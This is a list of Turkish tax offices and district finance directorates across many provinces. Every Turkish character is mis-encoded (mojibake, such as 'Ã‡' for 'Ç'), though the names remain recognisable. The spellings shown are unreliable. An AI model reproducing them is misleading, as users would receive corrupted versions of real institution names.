ÅžÄ°ÅžLÄ° VERGÄ° DAÄ°RESÄ°
ÃœSKÃœDAR VERGÄ° DAÄ°RESÄ°
HALKALI VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
KAÄžITHANE VERGÄ° DAÄ°RESÄ°
ZEYTÄ°NBURNU VERGÄ° DAÄ°RESÄ°
BEYKOZ VERGÄ° DAÄ°RESÄ°
SARIYER VERGÄ° DAÄ°RESÄ°
BAKIRKÃ–Y VERGÄ° DAÄ°RESÄ°
KARTAL VERGÄ° DAÄ°RESÄ°
SULTANAHMET VERGÄ° DAÄ°RESÄ°
NAKÄ°L VASITA. VERGÄ° DAÄ°RESÄ°
SARIGAZÄ° VERGÄ° DAÄ°RESÄ°
DIÅž TÄ°C. VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
ATIÅžALANI VERGÄ° DAÄ°RESÄ°
YAKACIK VERGÄ° DAÄ°RESÄ°
YENÄ°BOSNA VERGÄ° DAÄ°RESÄ°
AVCILAR VERGÄ° DAÄ°RESÄ°
ADALAR VERGÄ° DAÄ°RESÄ°
KÃœÃ‡ÃœKÃ‡EKMECE VERGÄ° DAÄ°RESÄ°
BEYLÄ°KDÃœZÃœ VERGÄ° DAÄ°RESÄ°
VATAN Ä°HTÄ°SAS VERGÄ° DAÄ°RESÄ°
DÄ°KÄ°LÄ° MAL MÃœDÃœRLÃœÄžÃœ
FOÃ‡A MAL MÃœDÃœRLÃœÄžÃœ
KARABURUN MAL MÃœDÃœRLÃœÄžÃœ
SEFERÄ°HÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
BEYDAÄž MAL MÃœDÃœRLÃœÄžÃœ
BAYINDIR VERGÄ° DAÄ°RESÄ°
BERGAMA VERGÄ° DAÄ°RESÄ°
MENEMEN VERGÄ° DAÄ°RESÄ°
Ã–DEMÄ°Åž VERGÄ° DAÄ°RESÄ°
TÄ°RE VERGÄ° DAÄ°RESÄ°
TORBALI VERGÄ° DAÄ°RESÄ°
KEMALPAÅžA VERGÄ° DAÄ°RESÄ°
URLA VERGÄ° DAÄ°RESÄ°
SELÃ‡UK VERGÄ° DAÄ°RESÄ° (Ä°zmir)
KINIK VERGÄ° DAÄ°RESÄ°
KÄ°RAZ VERGÄ° DAÄ°RESÄ°
Ã‡EÅžME VERGÄ° DAÄ°RESÄ°
ALÄ°AÄžA VERGÄ° DAÄ°RESÄ°
MENDERES VERGÄ° DAÄ°RESÄ°
9 EYLÃœL VERGÄ° DAÄ°RESÄ°
YAMANLAR VERGÄ° DAÄ°RESÄ°
BELKAHVE VERGÄ° DAÄ°RESÄ°
BASMANE VERGÄ° DAÄ°RESÄ°
KARÅžIYAKA VERGÄ° DAÄ°RESÄ°
KEMERALTI VERGÄ° DAÄ°RESÄ°
KONAK VERGÄ° DAÄ°RESÄ°
KORDON VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
ÅžÄ°RÄ°NYER VERGÄ° DAÄ°RESÄ°
KADÄ°FEKALE VERGÄ° DAÄ°RESÄ°
TAÅžITLAR VERGÄ° DAÄ°RESÄ°
HASAN TAHSÄ°N VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
BORNOVA VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
Ã‡AKABEY VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
BALÃ‡OVA VERGÄ° DAÄ°RESÄ°
GAZÄ°EMÄ°R VERGÄ° DAÄ°RESÄ°
EGE VERGÄ° DAÄ°RESÄ°
Ã‡Ä°ÄžLÄ° VERGÄ° DAÄ°RESÄ°
ARPAÃ‡AY MAL MÃœDÃœRLÃœÄžÃœ
DÄ°GOR MAL MÃœDÃœRLÃœÄžÃœ
KAÄžIZMAN MAL MÃœDÃœRLÃœÄžÃœ
SARIKAMIÅž MAL MÃœDÃœRLÃœÄžÃœ
SELÄ°M MAL MÃœDÃœRLÃœÄžÃœ
SUSUZ MAL MÃœDÃœRLÃœÄžÃœ
AKYAKA MAL MÃœDÃœRLÃœÄžÃœ
KARS VERGÄ° DAÄ°RESÄ°
ARAÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
AZDAVAY MAL MÃœDÃœRLÃœÄžÃœ
BOZKURT MAL MÃœDÃœRLÃœÄžÃœ (Kastamonu)
CÄ°DE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ATALZEYTÄ°N MAL MÃœDÃœRLÃœÄžÃœ
DADAY MAL MÃœDÃœRLÃœÄžÃœ
DEVREKANÄ° MAL MÃœDÃœRLÃœÄžÃœ
Ä°NEBOLU MAL MÃœDÃœRLÃœÄžÃœ
KÃœRE MAL MÃœDÃœRLÃœÄžÃœ
ABANA MAL MÃœDÃœRLÃœÄžÃœ
Ä°HSANGAZÄ° MAL MÃœDÃœRLÃœÄžÃœ
PINARBAÅžI MAL MÃœDÃœRLÃœÄžÃœ
ÅžENPAZAR MAL MÃœDÃœRLÃœÄžÃœ
AÄžLI MAL MÃœDÃœRLÃœÄžÃœ
DOÄžANYURT MAL MÃœDÃœRLÃœÄžÃœ
HANÃ–NÃœ MAL MÃœDÃœRLÃœÄžÃœ
SEYDÄ°LER MAL MÃœDÃœRLÃœÄžÃœ
KASTAMONU VERGÄ° DAÄ°RESÄ°
TOSYA VERGÄ° DAÄ°RESÄ°
TAÅžKÃ–PRÃœ VERGÄ° DAÄ°RESÄ°
FELAHÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
Ä°NCESU MAL MÃœDÃœRLÃœÄžÃœ
SARIOÄžLAN MAL MÃœDÃœRLÃœÄžÃœ
SARIZ MAL MÃœDÃœRLÃœÄžÃœ
TOMARZA MAL MÃœDÃœRLÃœÄžÃœ
YAHYALI MAL MÃœDÃœRLÃœÄžÃœ
YEÅžÄ°LHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
AKKIÅžLA MAL MÃœDÃœRLÃœÄžÃœ
HACILAR MAL MÃœDÃœRLÃœÄžÃœ
Ã–ZVATAN MAL MÃœDÃœRLÃœÄžÃœ
DEVELÄ° VERGÄ° DAÄ°RESÄ°
PINARBAÅžI VERGÄ° DAÄ°RESÄ°
BÃœNYAN VERGÄ° DAÄ°RESÄ°
MÄ°MARSÄ°NAN VERGÄ° DAÄ°RESÄ°
ERCÄ°YES VERGÄ° DAÄ°RESÄ°
KALEÃ–NÃœ VERGÄ° DAÄ°RESÄ°
GEVHER NESÄ°BE VERGÄ° DAÄ°RESÄ°
DEMÄ°RKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
KOFCAZ MAL MÃœDÃœRLÃœÄžÃœ
PEHLÄ°VANKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
PINARHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
VÄ°ZE MAL MÃœDÃœRLÃœÄžÃœ
KIRKLARELÄ° VERGÄ° DAÄ°RESÄ°
LÃœLEBURGAZ VERGÄ° DAÄ°RESÄ°
BABAESKÄ° VERGÄ° DAÄ°RESÄ°
Ã‡Ä°Ã‡EKDAÄžI MAL MÃœDÃœRLÃœÄžÃœ
MUCUR MAL MÃœDÃœRLÃœÄžÃœ
AKPINAR MAL MÃœDÃœRLÃœÄžÃœ
AKÃ‡AKENT MAL MÃœDÃœRLÃœÄžÃœ
BOZTEPE MAL MÃœDÃœRLÃœÄžÃœ
KIRÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
KAMAN VERGÄ° DAÄ°RESÄ°
KANDIRA MAL MÃœDÃœRLÃœÄžÃœ
ULUÃ‡INAR VERGÄ° DAÄ°RESÄ°
Ä°LYASBEY VERGÄ° DAÄ°RESÄ°
GÃ–LCÃœK VERGÄ° DAÄ°RESÄ°
KARAMÃœRSEL VERGÄ° DAÄ°RESÄ°
KÃ–RFEZ VERGÄ° DAÄ°RESÄ°
DERÄ°NCE VERGÄ° DAÄ°RESÄ°
TEPECÄ°K VERGÄ° DAÄ°RESÄ°
ALEMDAR VERGÄ° DAÄ°RESÄ°
ACISU VERGÄ° DAÄ°RESÄ°
BOZKIR MAL MÃœDÃœRLÃœÄžÃœ
DOÄžANHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
HADIM MAL MÃœDÃœRLÃœÄžÃœ
KADINHAN MAL MÃœDÃœRLÃœÄžÃœ
KARAPINAR MAL MÃœDÃœRLÃœÄžÃœ
SARAYÃ–NÃœ MAL MÃœDÃœRLÃœÄžÃœ
YUNAK MAL MÃœDÃœRLÃœÄžÃœ
AKÃ–REN MAL MÃœDÃœRLÃœÄžÃœ
ALTINEKÄ°N MAL MÃœDÃœRLÃœÄžÃœ
DEREBUCAK MAL MÃœDÃœRLÃœÄžÃœ
HÃœYÃœK MAL MÃœDÃœRLÃœÄžÃœ
TAÅžKENT MAL MÃœDÃœRLÃœÄžÃœ
AHIRLI MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ELTÄ°K MAL MÃœDÃœRLÃœÄžÃœ
DERBENT MAL MÃœDÃœRLÃœÄžÃœ
EMÄ°RGAZÄ° MAL MÃœDÃœRLÃœÄžÃœ
GÃœNEYSINIR MAL MÃœDÃœRLÃœÄžÃœ
HALKAPINAR MAL MÃœDÃœRLÃœÄžÃœ
TUZLUKCU MAL MÃœDÃœRLÃœÄžÃœ
YALIHÃœYÃœK MAL MÃœDÃœRLÃœÄžÃœ
AKÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
EREÄžLÄ° VERGÄ° DAÄ°RESÄ°
BEYÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
CÄ°HANBEYLÄ° VERGÄ° DAÄ°RESÄ°
Ã‡UMRA VERGÄ° DAÄ°RESÄ°
SEYDÄ°ÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
ILGIN VERGÄ° DAÄ°RESÄ°
KULU VERGÄ° DAÄ°RESÄ°
SELÃ‡UK VERGÄ° DAÄ°RESÄ° (Konya)
MEVLANA VERGÄ° DAÄ°RESÄ°
MERAM VERGÄ° DAÄ°RESÄ°
ALAADDÄ°N VERGÄ° DAÄ°RESÄ°
ALTINTAÅž MAL MÃœDÃœRLÃœÄžÃœ
DOMANÄ°Ã‡ MAL MÃœDÃœRLÃœÄžÃœ
ASLANAPA MAL MÃœDÃœRLÃœÄžÃœ
DUMLUPINAR MAL MÃœDÃœRLÃœÄžÃœ
HÄ°SARCIK MAL MÃœDÃœRLÃœÄžÃœ
ÅžAPHANE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AVDARHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
PAZARLAR MAL MÃœDÃœRLÃœÄžÃœ
30 AÄžUSTOS VERGÄ° DAÄ°RESÄ°
GEDÄ°Z VERGÄ° DAÄ°RESÄ°
SÄ°MAV VERGÄ° DAÄ°RESÄ°
TAVÅžANLI VERGÄ° DAÄ°RESÄ°
EMET VERGÄ° DAÄ°RESÄ°
Ã‡Ä°NÄ°LÄ° VERGÄ° DAÄ°RESÄ°
AKÃ‡ADAÄž MAL MÃœDÃœRLÃœÄžÃœ
ARAPKÄ°R MAL MÃœDÃœRLÃœÄžÃœ
ARGUVAN MAL MÃœDÃœRLÃœÄžÃœ
DARENDE MAL MÃœDÃœRLÃœÄžÃœ
DOÄžANÅžEHÄ°R MAL MÃœDÃœRLÃœÄžÃœ
HEKÄ°MHAN MAL MÃœDÃœRLÃœÄžÃœ
PÃ–TÃœRGE MAL MÃœDÃœRLÃœÄžÃœ
YEÅžÄ°LYURT MAL MÃœDÃœRLÃœÄžÃœ (Malatya)
BATTALGAZÄ° MAL MÃœDÃœRLÃœÄžÃœ
DOÄžANYOL MAL MÃœDÃœRLÃœÄžÃœ
KALE MAL MÃœDÃœRLÃœÄžÃœ (Malatya)
KULUNCAK MAL MÃœDÃœRLÃœÄžÃœ
YAZIHAN MAL MÃœDÃœRLÃœÄžÃœ
FIRAT VERGÄ° DAÄ°RESÄ°
BEYDAÄžI VERGÄ° DAÄ°RESÄ°
SELENDÄ° MAL MÃœDÃœRLÃœÄžÃœ
AHMETLÄ° MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LMARMARA MAL MÃœDÃœRLÃœÄžÃœ
KÃ–PRÃœBAÅžI MAL MÃœDÃœRLÃœÄžÃœ (Manisa)
AKHÄ°SAR VERGÄ° DAÄ°RESÄ°
ALAÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
DEMÄ°RCÄ° VERGÄ° DAÄ°RESÄ°
KIRKAÄžAÃ‡ VERGÄ° DAÄ°RESÄ°
SALÄ°HLÄ° VERGÄ° DAÄ°RESÄ°
SARIGÃ–L VERGÄ° DAÄ°RESÄ°
SARUHANLI VERGÄ° DAÄ°RESÄ°
SOMA VERGÄ° DAÄ°RESÄ°
TURGUTLU VERGÄ° DAÄ°RESÄ°
GÃ–RDES VERGÄ° DAÄ°RESÄ°
KULA VERGÄ° DAÄ°RESÄ°
ALAYBEY VERGÄ° DAÄ°RESÄ°
MESÄ°R VERGÄ° DAÄ°RESÄ°
ANDIRIN MAL MÃœDÃœRLÃœÄžÃœ
GÃ–KSUN MAL MÃœDÃœRLÃœÄžÃœ
TÃœRKOÄžLU MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AÄžLIYANCERÄ°T MAL MÃœDÃœRLÃœÄžÃœ
EKÄ°NÃ–ZÃœ MAL MÃœDÃœRLÃœÄžÃœ
NURHAK MAL MÃœDÃœRLÃœÄžÃœ
ASLANBEY VERGÄ° DAÄ°RESÄ°
ELBÄ°STAN VERGÄ° DAÄ°RESÄ°
AFÅžÄ°N VERGÄ° DAÄ°RESÄ°
PAZARCIK VERGÄ° DAÄ°RESÄ°
AKSU VERGÄ° DAÄ°RESÄ°
DERÄ°K MAL MÃœDÃœRLÃœÄžÃœ
MAZIDAÄžI MAL MÃœDÃœRLÃœÄžÃœ
MÄ°DYAT MAL MÃœDÃœRLÃœÄžÃœ
Ã–MERLÄ° MAL MÃœDÃœRLÃœÄžÃœ
SAVUR MAL MÃœDÃœRLÃœÄžÃœ
DARGEÃ‡Ä°T MAL MÃœDÃœRLÃœÄžÃœ
YEÅžÄ°LLÄ° MAL MÃœDÃœRLÃœÄžÃœ
MARDÄ°N VERGÄ° DAÄ°RESÄ°
KIZILTEPE VERGÄ° DAÄ°RESÄ°
NUSAYBÄ°N VERGÄ° DAÄ°RESÄ°
DATÃ‡A MAL MÃœDÃœRLÃœÄžÃœ
ULA MAL MÃœDÃœRLÃœÄžÃœ
DALAMAN MAL MÃœDÃœRLÃœÄžÃœ
ORTACA MAL MÃœDÃœRLÃœÄžÃœ
KAVAKLIDERE MAL MÃœDÃœRLÃœÄžÃœ
MUÄžLA VERGÄ° DAÄ°RESÄ°
BODRUM VERGÄ° DAÄ°RESÄ°
FETHÄ°YE VERGÄ° DAÄ°RESÄ°
KÃ–YCEÄžÄ°Z VERGÄ° DAÄ°RESÄ°
MÄ°LAS VERGÄ° DAÄ°RESÄ°
MARMARÄ°S VERGÄ° DAÄ°RESÄ°
YATAÄžAN VERGÄ° DAÄ°RESÄ°
BULANIK MAL MÃœDÃœRLÃœÄžÃœ
MALAZGÄ°RT MAL MÃœDÃœRLÃœÄžÃœ
VARTO MAL MÃœDÃœRLÃœÄžÃœ
HASKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
KORKUT MAL MÃœDÃœRLÃœÄžÃœ
MUÅž VERGÄ° DAÄ°RESÄ°
AVANOS MAL MÃœDÃœRLÃœÄžÃœ
DERÄ°NKUYU MAL MÃœDÃœRLÃœÄžÃœ
GÃœLÅžEHÄ°R MAL MÃœDÃœRLÃœÄžÃœ
HACIBEKTAÅž MAL MÃœDÃœRLÃœÄžÃœ
KOZAKLI MAL MÃœDÃœRLÃœÄžÃœ
ÃœRGÃœP MAL MÃœDÃœRLÃœÄžÃœ
ACIGÃ–L MAL MÃœDÃœRLÃœÄžÃœ
NEVÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
Ã‡AMARDI MAL MÃœDÃœRLÃœÄžÃœ
ULUKIÅžLA MAL MÃœDÃœRLÃœÄžÃœ
ALTUNHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
Ã‡Ä°FTLÄ°K MAL MÃœDÃœRLÃœÄžÃœ
NÄ°ÄžDE VERGÄ° DAÄ°RESÄ°
BOR VERGÄ° DAÄ°RESÄ°
AKKUÅž MAL MÃœDÃœRLÃœÄžÃœ
AYBASTI MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
KORGAN MAL MÃœDÃœRLÃœÄžÃœ
KUMRU MAL MÃœDÃœRLÃœÄžÃœ
MESUDÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
PERÅžEMBE MAL MÃœDÃœRLÃœÄžÃœ
ULUBEY MAL MÃœDÃœRLÃœÄžÃœ (Ordu)
GÃœLYALI MAL MÃœDÃœRLÃœÄžÃœ
GÃœRGENTEPE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AMAÅž MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ATALPINAR MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AYBAÅžI MAL MÃœDÃœRLÃœÄžÃœ
Ä°KÄ°ZCE MAL MÃœDÃœRLÃœÄžÃœ
KABADÃœZ MAL MÃœDÃœRLÃœÄžÃœ
KABATAÅž MAL MÃœDÃœRLÃœÄžÃœ
BOZTEPE VERGÄ° DAÄ°RESÄ°
KÃ–PRÃœBAÅžI VERGÄ° DAÄ°RESÄ°
FATSA VERGÄ° DAÄ°RESÄ°
ÃœNYE VERGÄ° DAÄ°RESÄ°
Ã‡AMLIHEMÅžÄ°N MAL MÃœDÃœRLÃœÄžÃœ
FINDIKLI MAL MÃœDÃœRLÃœÄžÃœ
Ä°KÄ°ZDERE MAL MÃœDÃœRLÃœÄžÃœ
KALKANDERE MAL MÃœDÃœRLÃœÄžÃœ
GÃœNEYSU MAL MÃœDÃœRLÃœÄžÃœ
DEREPAZARI MAL MÃœDÃœRLÃœÄžÃœ
HEMÅžÄ°N MAL MÃœDÃœRLÃœÄžÃœ
Ä°YÄ°DERE MAL MÃœDÃœRLÃœÄžÃœ
KAÃ‡KAR VERGÄ° DAÄ°RESÄ°
YEÅžÄ°LÃ‡AY VERGÄ° DAÄ°RESÄ°
Ã‡AYELÄ° VERGÄ° DAÄ°RESÄ°
PAZAR VERGÄ° DAÄ°RESÄ°
ARDEÅžEN VERGÄ° DAÄ°RESÄ°
KAYNARCA MAL MÃœDÃœRLÃœÄžÃœ
SAPANCA MAL MÃœDÃœRLÃœÄžÃœ
KOCAALÄ° MAL MÃœDÃœRLÃœÄžÃœ
PAMUKOVA MAL MÃœDÃœRLÃœÄžÃœ
TARAKLI MAL MÃœDÃœRLÃœÄžÃœ
KARAPÃœRÃ‡EK MAL MÃœDÃœRLÃœÄžÃœ
AKYAZI VERGÄ° DAÄ°RESÄ°
GEYVE VERGÄ° DAÄ°RESÄ°
HENDEK VERGÄ° DAÄ°RESÄ°
KARASU VERGÄ° DAÄ°RESÄ°
GÃœMRÃœKÃ–NÃœ VERGÄ° DAÄ°RESÄ°
ALÄ° FUAT CEBESOY VERGÄ° DAÄ°RESÄ°
ALAÃ‡AM MAL MÃœDÃœRLÃœÄžÃœ
KAVAK MAL MÃœDÃœRLÃœÄžÃœ
LADÄ°K MAL MÃœDÃœRLÃœÄžÃœ
VEZÄ°RKÃ–PRÃœ MAL MÃœDÃœRLÃœÄžÃœ
ASARCIK MAL MÃœDÃœRLÃœÄžÃœ
19 MAYIS MAL MÃœDÃœRLÃœÄžÃœ
SALIPAZARI MAL MÃœDÃœRLÃœÄžÃœ
TEKKEKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
AYVACIK MAL MÃœDÃœRLÃœÄžÃœ (Samsun)
YAKAKENT MAL MÃœDÃœRLÃœÄžÃœ
BAFRA VERGÄ° DAÄ°RESÄ°
Ã‡ARÅžAMBA VERGÄ° DAÄ°RESÄ°
TERME VERGÄ° DAÄ°RESÄ°
HAVZA VERGÄ° DAÄ°RESÄ°
19 MAYIS VERGÄ° DAÄ°RESÄ°
GAZÄ°LER VERGÄ° DAÄ°RESÄ°
ZAFER VERGÄ° DAÄ°RESÄ°
BAYKAN MAL MÃœDÃœRLÃœÄžÃœ
ERUH MAL MÃœDÃœRLÃœÄžÃœ
KURTALAN MAL MÃœDÃœRLÃœÄžÃœ
PERVARÄ° MAL MÃœDÃœRLÃœÄžÃœ
ÅžÄ°RVAN MAL MÃœDÃœRLÃœÄžÃœ
SÄ°Ä°RT VERGÄ° DAÄ°RESÄ°
AYANCIK MAL MÃœDÃœRLÃœÄžÃœ
DURAÄžAN MAL MÃœDÃœRLÃœÄžÃœ
ERFELEK MAL MÃœDÃœRLÃœÄžÃœ
GERZE MAL MÃœDÃœRLÃœÄžÃœ
TÃœRKELÄ° MAL MÃœDÃœRLÃœÄžÃœ
DÄ°KMEN MAL MÃœDÃœRLÃœÄžÃœ
SARAYDÃœZÃœ MAL MÃœDÃœRLÃœÄžÃœ
SÄ°NOP VERGÄ° DAÄ°RESÄ°
BOYABAT VERGÄ° DAÄ°RESÄ°
DÄ°VRÄ°ÄžÄ° MAL MÃœDÃœRLÃœÄžÃœ
GEMEREK MAL MÃœDÃœRLÃœÄžÃœ
GÃœRÃœN MAL MÃœDÃœRLÃœÄžÃœ
HAFÄ°K MAL MÃœDÃœRLÃœÄžÃœ
Ä°MRANLI MAL MÃœDÃœRLÃœÄžÃœ
KANGAL MAL MÃœDÃœRLÃœÄžÃœ
KOYULHÄ°SAR MAL MÃœDÃœRLÃœÄžÃœ
SUÅžEHRÄ° MAL MÃœDÃœRLÃœÄžÃœ
YILDIZELÄ° MAL MÃœDÃœRLÃœÄžÃœ
ZARA MAL MÃœDÃœRLÃœÄžÃœ
AKINCILAR MAL MÃœDÃœRLÃœÄžÃœ
ALTINYAYLA MAL MÃœDÃœRLÃœÄžÃœ (Sivas)
DOÄžANÅžAR MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LOVA MAL MÃœDÃœRLÃœÄžÃœ
ULAÅž MAL MÃœDÃœRLÃœÄžÃœ
KALE VERGÄ° DAÄ°RESÄ°
ÅžARKIÅžLA VERGÄ° DAÄ°RESÄ°
SÄ°TE VERGÄ° DAÄ°RESÄ°
SARAY MAL MÃœDÃœRLÃœÄžÃœ (TekirdaÄŸ)
ÅžARKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
MARM. EREÄžLÄ°SÄ° MAL MÃœDÃœRLÃœÄžÃœ
SÃœLEYMANPAÅžA VERGÄ° DAÄ°RESÄ°
NAMIK KEMAL VERGÄ° DAÄ°RESÄ°
Ã‡ERKEZKÃ–Y VERGÄ° DAÄ°RESÄ°
Ã‡ORLU VERGÄ° DAÄ°RESÄ°
HAYRABOLU VERGÄ° DAÄ°RESÄ°
MALKARA VERGÄ° DAÄ°RESÄ°
MURATLI VERGÄ° DAÄ°RESÄ°
ALMUS MAL MÃœDÃœRLÃœÄžÃœ
ARTOVA MAL MÃœDÃœRLÃœÄžÃœ
REÅžADÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
PAZAR MAL MÃœDÃœRLÃœÄžÃœ
YEÅžÄ°LYURT MAL MÃœDÃœRLÃœÄžÃœ (Tokat)
BAÅžÃ‡Ä°FTLÄ°K MAL MÃœDÃœRLÃœÄžÃœ
SULUSARAY MAL MÃœDÃœRLÃœÄžÃœ
TOKAT VERGÄ° DAÄ°RESÄ°
ERBAA VERGÄ° DAÄ°RESÄ°
NÄ°KSAR VERGÄ° DAÄ°RESÄ°
TURHAL VERGÄ° DAÄ°RESÄ°
ZÄ°LE VERGÄ° DAÄ°RESÄ°
ARAKLI MAL MÃœDÃœRLÃœÄžÃœ
ARSÄ°N MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AYKARA MAL MÃœDÃœRLÃœÄžÃœ
MAÃ‡KA MAL MÃœDÃœRLÃœÄžÃœ
SÃœRMENE MAL MÃœDÃœRLÃœÄžÃœ
TONYA MAL MÃœDÃœRLÃœÄžÃœ
YOMRA MAL MÃœDÃœRLÃœÄžÃœ
BEÅžÄ°KDÃœZÃœ MAL MÃœDÃœRLÃœÄžÃœ
ÅžALPAZARI MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ARÅžIBAÅžI MAL MÃœDÃœRLÃœÄžÃœ
DERNEKPAZARI MAL MÃœDÃœRLÃœÄžÃœ
DÃœZKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ
HAYRAT MAL MÃœDÃœRLÃœÄžÃœ
KÃ–PRÃœBAÅžI MAL MÃœDÃœRLÃœÄžÃœ (Trabzon)
HIZIRBEY VERGÄ° DAÄ°RESÄ°
AKÃ‡AABAT VERGÄ° DAÄ°RESÄ°
OF VERGÄ° DAÄ°RESÄ°
VAKFIKEBÄ°R VERGÄ° DAÄ°RESÄ°
KARADENÄ°Z VERGÄ° DAÄ°RESÄ°
Ã‡EMÄ°ÅžGEZEK MAL MÃœDÃœRLÃœÄžÃœ
HOZAT MAL MÃœDÃœRLÃœÄžÃœ
MAZGÄ°RT MAL MÃœDÃœRLÃœÄžÃœ
NAZÄ°MÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
OVACIK MAL MÃœDÃœRLÃœÄžÃœ (Tunceli)
PERTEK MAL MÃœDÃœRLÃœÄžÃœ
PÃœLÃœMÃœR MAL MÃœDÃœRLÃœÄžÃœ
TUNCELÄ° VERGÄ° DAÄ°RESÄ°
AKÃ‡AKALE MAL MÃœDÃœRLÃœÄžÃœ
BOZOVA MAL MÃœDÃœRLÃœÄžÃœ
HALFETÄ° MAL MÃœDÃœRLÃœÄžÃœ
HÄ°LVAN MAL MÃœDÃœRLÃœÄžÃœ
SURUÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
CEYLANPINAR MAL MÃœDÃœRLÃœÄžÃœ
HARRAN MAL MÃœDÃœRLÃœÄžÃœ
ÅžEHÄ°TLÄ°K VERGÄ° DAÄ°RESÄ°
SÄ°VEREK VERGÄ° DAÄ°RESÄ°
VÄ°RANÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
BÄ°RECÄ°K VERGÄ° DAÄ°RESÄ°
TOPÃ‡UMEYDANI VERGÄ° DAÄ°RESÄ°
KARAHALLI MAL MÃœDÃœRLÃœÄžÃœ
ULUBEY MAL MÃœDÃœRLÃœÄžÃœ (UÅŸak)
SÄ°VASLI MAL MÃœDÃœRLÃœÄžÃœ
UÅžAK VERGÄ° DAÄ°RESÄ°
BANAZ VERGÄ° DAÄ°RESÄ°
EÅžME VERGÄ° DAÄ°RESÄ°
BAÅžKALE MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ATAK MAL MÃœDÃœRLÃœÄžÃœ
GEVAÅž MAL MÃœDÃœRLÃœÄžÃœ
GÃœRPINAR MAL MÃœDÃœRLÃœÄžÃœ
MURADÄ°YE MAL MÃœDÃœRLÃœÄžÃœ
Ã–ZALP MAL MÃœDÃœRLÃœÄžÃœ
BAHÃ‡ESARAY MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ALDIRAN MAL MÃœDÃœRLÃœÄžÃœ
EDREMÄ°T MAL MÃœDÃœRLÃœÄžÃœ
SARAY MAL MÃœDÃœRLÃœÄžÃœ (Van)
ERCÄ°Åž VERGÄ° DAÄ°RESÄ°
VAN VERGÄ° DAÄ°RESÄ°
AKDAÄžMADENÄ° MAL MÃœDÃœRLÃœÄžÃœ
Ã‡AYIRALAN MAL MÃœDÃœRLÃœÄžÃœ
Ã‡EKEREK MAL MÃœDÃœRLÃœÄžÃœ
SARIKAYA MAL MÃœDÃœRLÃœÄžÃœ
ÅžEFAATLÄ° MAL MÃœDÃœRLÃœÄžÃœ
AYDINCIK MAL MÃœDÃœRLÃœÄžÃœ (Yozgat)
Ã‡ANDIR MAL MÃœDÃœRLÃœÄžÃœ
KADIÅžEHRÄ° MAL MÃœDÃœRLÃœÄžÃœ
SARAYKENT MAL MÃœDÃœRLÃœÄžÃœ
YENÄ°FAKILI MAL MÃœDÃœRLÃœÄžÃœ
YOZGAT VERGÄ° DAÄ°RESÄ°
BOÄžAZLIYAN VERGÄ° DAÄ°RESÄ°
SORGUN VERGÄ° DAÄ°RESÄ°
YERKÃ–Y VERGÄ° DAÄ°RESÄ°
ALAPLI MAL MÃœDÃœRLÃœÄžÃœ
GÃ–KÃ‡EBEY MAL MÃœDÃœRLÃœÄžÃœ
UZUNMEHMET VERGÄ° DAÄ°RESÄ°
KRDZ.EREÄžLÄ° VERGÄ° DAÄ°RESÄ°
Ã‡AYCUMA VERGÄ° DAÄ°RESÄ°
DEVREK VERGÄ° DAÄ°RESÄ°
KARAELMAS VERGÄ° DAÄ°RESÄ°
AÄžAÃ‡Ã–REN MAL MÃœDÃœRLÃœÄžÃœ
GÃœZELYURT MAL MÃœDÃœRLÃœÄžÃœ
ORTAKÃ–Y MAL MÃœDÃœRLÃœÄžÃœ (Aksaray)
SARIYAHÅžÄ° MAL MÃœDÃœRLÃœÄžÃœ
ESKÄ°L MAL MÃœDÃœRLÃœÄžÃœ
GÃœLAÄžAÃ‡ MAL MÃœDÃœRLÃœÄžÃœ
AKSARAY VERGÄ° DAÄ°RESÄ°
AYDINTEPE MAL MÃœDÃœRLÃœÄžÃœ
DEMÄ°RÃ–ZÃœ MAL MÃœDÃœRLÃœÄžÃœ
BAYBURT VERGÄ° DAÄ°RESÄ°
AYRANCI MAL MÃœDÃœRLÃœÄžÃœ
ERMENEK MAL MÃœDÃœRLÃœÄžÃœ
K.KARABEKÄ°R MAL MÃœDÃœRLÃœÄžÃœ
BAÅžYAYLA MAL MÃœDÃœRLÃœÄžÃœ
